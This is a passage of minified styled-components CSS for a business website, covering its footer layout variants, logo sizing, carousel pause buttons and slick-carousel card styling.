@media (min-width:1024px){.jnovPZ.variation-a .copyright-mobile-display,.jnovPZ.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.jnovPZ.variation-a .copyright-desktop-display,.jnovPZ.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.jnovPZ.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jnovPZ.variation-a .hoursText{margin-top:0;}/*!sc*/
.jnovPZ.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.jnovPZ.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.jnovPZ.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.jnovPZ.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jnovPZ.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jnovPZ.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jnovPZ.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jnovPZ.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.jnovPZ.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.jnovPZ.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.jnovPZ.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ.variation-a .bottomLinks{padding:0;}/*!sc*/
.jnovPZ.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.jnovPZ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.jnovPZ.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.jnovPZ.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.jnovPZ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jnovPZ.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jnovPZ.variation-a .addressCard{color:var(--sc-footer--address-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jnovPZ.variation-a .addressCard h3,.jnovPZ.variation-a .addressCard p,.jnovPZ.variation-a .addressCard address,.jnovPZ.variation-a .addressCard .address-block,.jnovPZ.variation-a .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.jnovPZ.variation-a .addressCard a:hover,.jnovPZ.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jnovPZ.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jnovPZ.variation-a .hoursOfOperation h3,.jnovPZ.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.jnovPZ.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.jnovPZ.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);}/*!sc*/
@media (max-width:1023px){.jnovPZ.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jnovPZ.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jnovPZ.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jnovPZ.variation-a .social-icons{text-align:right;}}/*!sc*/
.jnovPZ.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.jnovPZ.multi-location-footer .linksRow{margin:0;}/*!sc*/
.jnovPZ.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jnovPZ.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.jnovPZ.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.jnovPZ.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.jnovPZ.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jnovPZ.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.jnovPZ.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);}/*!sc*/
@media (max-width:1023px){.jnovPZ.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jnovPZ.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jnovPZ.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jnovPZ.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.jnovPZ.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jnovPZ.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jnovPZ.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.jnovPZ.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.jnovPZ.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jnovPZ.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.jnovPZ.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jnovPZ.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jnovPZ.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.jnovPZ.multi-location-footer .row .businessLogo a{width:100%;}.jnovPZ.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.jnovPZ.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jnovPZ.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.jnovPZ.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jnovPZ.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.jnovPZ.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.jnovPZ.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.jnovPZ.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.jnovPZ.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jnovPZ .heading_five{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
.jnovPZ.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jnovPZ.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.jnovPZ.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jnovPZ.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jnovPZ.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jnovPZ.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.jnovPZ.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.jnovPZ.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.jnovPZ.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.jnovPZ.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.jnovPZ.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.jnovPZ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.jnovPZ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.jnovPZ.variation-b .locationMap img{width:218px;}}/*!sc*/
.jnovPZ.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.jnovPZ.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.jnovPZ.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.jnovPZ.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jnovPZ.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
.jnovPZ.variation-b .copyright .heading_five{font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);font-weight:normal;}/*!sc*/
@media (min-width:1024px){.jnovPZ.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.jnovPZ.variation-b .addressCard{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.jnovPZ.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jnovPZ.variation-b .addressCard h3,.jnovPZ.variation-b .addressCard p,.jnovPZ.variation-b .addressCard address,.jnovPZ.variation-b .addressCard .address-block,.jnovPZ.variation-b .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.jnovPZ.variation-b .addressCard a:hover,.jnovPZ.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jnovPZ.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.jnovPZ.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jnovPZ.variation-b .hoursOfOperation h3,.jnovPZ.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.jnovPZ.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jnovPZ.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.jnovPZ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.jnovPZ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.jnovPZ.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jnovPZ.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.jnovPZ.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.jnovPZ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.jnovPZ.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jnovPZ.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jnovPZ.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.jnovPZ.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.jnovPZ.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.jnovPZ.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.jnovPZ.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.jnovPZ.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jnovPZ.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jnovPZ.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.jnovPZ.Mini-Footer .row .businessLogo a{width:100%;}.jnovPZ.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.jnovPZ.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.jnovPZ.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.jnovPZ.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.jnovPZ.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.jnovPZ.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jnovPZ.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.jnovPZ{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.jnovPZ{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jnovPZ{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.jnovPZ{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"jnovPZ,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g68[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g69[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.jxRuEl.showAllTilesContainer{display:none;}/*!sc*/
.jxRuEl .arrow::after{content:" →";position:relative;}/*!sc*/
.jxRuEl .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.jxRuEl .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.jxRuEl .variation-a > h2,.jxRuEl .variation-b > h2,.jxRuEl .variation-c > h2{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,46px);}/*!sc*/
@media (min-width:1024px){.jxRuEl .variation-a > h2,.jxRuEl .variation-b > h2,.jxRuEl .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,80px);}}/*!sc*/
@media (max-width:1023px){.jxRuEl .fifty-fifty-card{padding:1rem;}}/*!sc*/
.jxRuEl .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.jxRuEl .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.jxRuEl .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.jxRuEl.variation-a .card-text .card-text-container,.jxRuEl.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.jxRuEl.variation-a .card-text .card-text-container.light,.jxRuEl.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.jxRuEl.variation-a .card-text .card-text-container.dark,.jxRuEl.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.jxRuEl.variation-c.mobile-variation-full .card-text .card-text-container,.jxRuEl.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.jxRuEl.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.jxRuEl .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.jxRuEl iframe{border:none;}/*!sc*/
@media (min-width:1024px){.jxRuEl.small .fifty-fifty-card,.jxRuEl.medium .fifty-fifty-card{height:289px;}.jxRuEl.small .fifty-fifty-card .fiftyFiftyImage,.jxRuEl.medium .fifty-fifty-card .fiftyFiftyImage,.jxRuEl.small .fifty-fifty-card .fiftyFiftyText,.jxRuEl.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.jxRuEl.small .fifty-fifty-card .fiftyFiftyImage .textCard,.jxRuEl.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.jxRuEl.small .fifty-fifty-card .fiftyFiftyText .textCard,.jxRuEl.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.jxRuEl.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.jxRuEl.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.jxRuEl.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.jxRuEl.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.jxRuEl.small .slick-list,.jxRuEl.medium .slick-list{height:100%;}.jxRuEl.small .slick-list .card-item,.jxRuEl.medium .slick-list .card-item{height:289px;}.jxRuEl.small .slick-list .card-item .card-media,.jxRuEl.medium .slick-list .card-item .card-media{height:289px;}.jxRuEl.small .slick-list .card-item .card-media img,.jxRuEl.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.jxRuEl.small .slick-list .card-item .card-media.video,.jxRuEl.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.jxRuEl.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.jxRuEl.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.jxRuEl.small .slick-list .card-item .card-text .variation-b,.jxRuEl.medium .slick-list .card-item .card-text .variation-b{padding:0;}.jxRuEl.small .slick-list .card-item .card-text .variation-b.textleft h1,.jxRuEl.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.jxRuEl.small .slick-list .card-item .card-text .variation-b.centerbottom,.jxRuEl.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.jxRuEl.small .slick-list .card-item .card-text .variation-a.centerbottom,.jxRuEl.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.jxRuEl.small .slick-list .card-item .card-text .variation-a h1,.jxRuEl.medium .slick-list .card-item .card-text .variation-a h1,.jxRuEl.small .slick-list .card-item .card-text .variation-b h1,.jxRuEl.medium .slick-list .card-item .card-text .variation-b h1,.jxRuEl.small .slick-list .card-item .card-text .variation-c h1,.jxRuEl.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.jxRuEl.small .slick-list .card-item .card-text .variation-a h3,.jxRuEl.medium .slick-list .card-item .card-text .variation-a h3,.jxRuEl.small .slick-list .card-item .card-text .variation-b h3,.jxRuEl.medium .slick-list .card-item .card-text .variation-b h3,.jxRuEl.small .slick-list .card-item .card-text .variation-c h3,.jxRuEl.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.jxRuEl.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.jxRuEl.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.jxRuEl.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.jxRuEl.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.jxRuEl.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.jxRuEl.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.jxRuEl.small .slick-list .card-item .card-text .variation-a p a,.jxRuEl.medium .slick-list .card-item .card-text .variation-a p a,.jxRuEl.small .slick-list .card-item .card-text .variation-b p a,.jxRuEl.medium .slick-list .card-item .card-text .variation-b p a,.jxRuEl.small .slick-list .card-item .card-text .variation-c p a,.jxRuEl.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
